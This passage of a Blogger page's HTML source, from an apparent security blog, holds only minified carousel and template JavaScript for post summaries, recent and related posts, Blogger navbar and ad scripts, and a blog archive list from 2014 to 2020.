f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);

// Sora Craft Responsive Blogger Template
// Java Script Widgets Content For Blogger

function av(e){var t=e.feed.author[0];c=t.name.$t;d=t.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,"/s96$1/");document.write('<svg enable-background="new 0 0 60 69.474" height="69.474px" id="admin-avatar" version="1.0" viewBox="0 0 60 69.474" width="60px" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"><defs><g id="hex"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604 c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></g><clipPath id="hex-mask"><path d="M60.083,47.104c0,2.75-1.948,6.125-4.33,7.5L34.33,66.974c-2.382,1.375-6.279,1.375-8.66,0L4.247,54.604c-2.382-1.375-4.33-4.75-4.33-7.5V22.369c0-2.75,1.948-6.125,4.33-7.5L25.67,2.5c2.381-1.375,6.278-1.375,8.659,0l21.422,12.369c2.382,1.375,4.33,4.75,4.33,7.5L60.083,47.104z"></path></clipPath></defs></svg><figure><img alt="" src="'+aub+'"/><figcaption><svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100" height="120" viewBox="-5 0 70 70" xml:space="preserve"><use class="admin-stroke" xlink:href="#hex" x="-4px" y="-4px"></use><g class="admin-avatar" style="clip-path: url(#hex-mask);"><image x="-10px" y="0" alt="'+c+'" class="avatar-author" xlink:href="'+d+'" title="'+c+'" width="75" height="75"></image></g></svg></figcaption></figure><div class="clear"></div><h3>'+c+"</h3><p>"+aud+"</p>")}

function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}e=n.join("")}t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}function createSummaryAndThumb(e,t,n){var r=document.getElementById(e);var i=document.getElementById(n);var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var f="10px 35px 0";var l="border-top: 4px solid #A0CF4F;";var c="#A0CF4F";var h="background-position: -6px 0px;";var p="";var d="fa-pencil-square-o";if(o.length>=1){c="#ED4B1F";h="background-position: -78px 0px;";s='<div class="post-summary" style="border-top: 4px solid '+c+';"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src.replace("/s1600/","/s770/")+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryi;f="0 35px";d="fa-book";l=""}if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv}if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);c="#E33535";h="background-position: -151px 0px;";s='<div class="playbutton youtube" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-youtube-play";l=""}if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);c="#F1C40F";h="background-position: -225px 0px;";s='<div class="playbutton vimeo" style="border-top: 4px solid '+c+';"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryv;p="none";f="0 35px";d="fa-video-camera";l=""}var g='<div class="post_type_icon hexagon" style="'+h+'"><a href="'+t+'"><i class="fa '+d+'"></i></a></div>'+s+'<div class="post_content" style="'+l+"padding:"+f+';"><h2><a title="'+n+'" href="'+t+'">'+n+'</a></h2><div class="border" style="background-color:'+c+';"></div><p style="display:'+p+';"> '+removeHtmlTag(r.innerHTML,a)+' </p><p class="greytext" style="display:'+p+';"></p><a style="background:'+c+";display:"+p+';" href="'+t+'" class="text-center button pink">Read More</a><hr style="display:'+p+';"/></div>';r.innerHTML=g}var summary_noimg=300;summaryi=280;summaryv=0;thh=433;thw=850

function recentposts(e){document.write('<div id="recent-posts">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l='" style="display: none;'}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Jan";y[2]="Feb";y[3]="Mar";y[4]="Apr";y[5]="May";y[6]="Jun";y[7]="Jul";y[8]="Aug";y[9]="Sep";y[10]="Oct";y[11]="Nov";y[12]="Dec";document.write('<div class="post_wrapper">');document.write('<div class="post_thumb"><a href="'+i+'"><img src="'+l.replace("/s72-c/","/s120-c/")+'" alt="'+r+'" height="90" width="90"></div>');var w="";var E=0;document.write("");if(showpostdate==true){w=w+y[parseInt(m,10)]+"-"+g+" - "+v;E=1}document.write('<div class="post_desc"><a href="'+i+'"><h5>'+r+'</h5></a><span class="meta">'+w+"</span><p>");if("content"in n){var S=n.content.$t}else if("summary"in n){var S=n.summary.$t}else var S="";var x=/<\S[^>]*>/g;S=S.replace(x,"");if(showpostsummary==true){if(S.length<numchars){document.write("");document.write(S);document.write("")}else{document.write("");S=S.substring(0,numchars);var T=S.lastIndexOf(" ");S=S.substring(0,T);document.write(S+"...");document.write("")}}document.write("</p></div><div class='clear'></div></div>");if(displayseparator==true)if(t!=numposts-1)document.write("")}document.write("</div>")}var numposts=3;var displayseparator=false;var showpostdate=true;var showpostsummary=true;var numchars=50
function avp(a){var b=a.feed.author[0];c=b.name.$t;d=b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//,'/s120$1/');document.write('<img alt="'+c+'" class="avatar avatar-100 photo avatar-default" src="'+d+'" title="'+c+'" height="100" width="100"></img>')}
function related_results_labels_thumbs(e){for(var t=0;t<e.feed.entry.length;t++){var n=e.feed.entry[t];relatedTitles[relatedTitlesNum]=n.title.$t;try{thumburl[relatedTitlesNum]=n.media$thumbnail.url}catch(r){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){thumburl[relatedTitlesNum]=d}else{if(typeof defaultnoimage!=="undefined")thumburl[relatedTitlesNum]=defaultnoimage;else thumburl[relatedTitlesNum]=""}}if(relatedTitles[relatedTitlesNum].length>60)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,60)+"...";for(var i=0;i<n.link.length;i++){if(n.link[i].rel=="alternate"){relatedUrls[relatedTitlesNum]=n.link[i].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var e=new Array(0);var t=new Array(0);var n=new Array(0);for(var r=0;r<relatedUrls.length;r++){if(!contains_thumbs(e,relatedUrls[r])){e.length+=1;e[e.length-1]=relatedUrls[r];t.length+=1;n.length+=1;t[t.length-1]=relatedTitles[r];n[n.length-1]=thumburl[r]}}relatedTitles=t;relatedUrls=e;thumburl=n}function contains_thumbs(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return true;return false}function printRelatedLabels_thumbs(e){var t;if(typeof splittercolor!=="undefined")t=splittercolor;else t="";for(var n=0;n<relatedUrls.length;n++){if(relatedUrls[n]==e||!relatedTitles[n]){relatedUrls.splice(n,1);relatedTitles.splice(n,1);thumburl.splice(n,1);n--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var n=0;if(relatedTitles.length>0)document.write('<div class="title"><h4>'+relatedpoststitle+"</h4></div>");document.write('<div class="carousel_related owl-carousel owl-theme" id="owl-demo"/>');while(n<relatedTitles.length&&n<20&&n<maxresults){document.write('<div class="item-img"><a ');if(n!=0)document.write("");else document.write('"');document.write(' href="'+relatedUrls[r]+'" title="'+relatedTitles[r]+'"><img style="width:230px;height:150px;" alt="'+relatedTitles[r]+'" title="'+relatedTitles[r]+'" src="'+thumburl[r].replace("/s72-c/","/s290-c/")+'"/></a></div>');n++;if(r<relatedTitles.length-1){r++}else{r=0}}document.write("</div>");relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}var relatedTitles=new Array;var relatedTitlesNum=0;var relatedUrls=new Array;var thumburl=new Array

//]]></script>
<!-- jAVASCRIPT ENDS! -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8539880144347728238&amp;zx=4eff04ca-94a0-402a-ab20-de24fb59381c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652831423135757 -->

</head>
<body>
<!-- META & NAVBAR & ATTRIBUTION = HIDDEN -->
<div class='navbar-o section' id='navbar-o'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8539880144347728238?po\x3d1862817018111118334\x26origin\x3dhttps://blog.carnal0wnage.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='http://twitter.com/cktricky'>
<img alt='' height='55' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekkwufFmBm9IDV6TB57jbyzcaaf5HytJu87K9oiC20EzcozDfXtMt7zWpis6eehJo4mR_Y9yhLmb9aeFlxJAmkJPy8WSijy3SajZGMxrDNq5TTekA__6b0lt1OelcRT5AFefA-Qk35eY/s230/Twitter-29A.png' width='90'/>
</a>
<br/>
<span class='caption'>Follow cktricky</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
